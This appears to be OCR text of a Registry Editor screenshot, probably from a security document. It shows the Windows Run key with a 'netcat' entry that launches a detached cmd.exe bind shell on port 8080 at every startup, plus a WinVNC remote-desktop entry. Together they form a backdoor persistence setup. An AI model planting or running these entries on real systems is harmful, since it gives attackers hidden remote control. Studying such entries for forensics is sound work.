 Registry Editor
File Edit View Favorites Help
OptimalLa
policies
Reliability
Run
RunOnce
RunOnceE
Setup
Name Type Data
(Default) REG_SZ (value not set)
netcat REG_SZ c:\temp1\nc -L -d -p 8080 -t -e cmd.exe
WinVNC REG_SZ "C:\temp1\winvnc.exe" -servicehelper
My Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run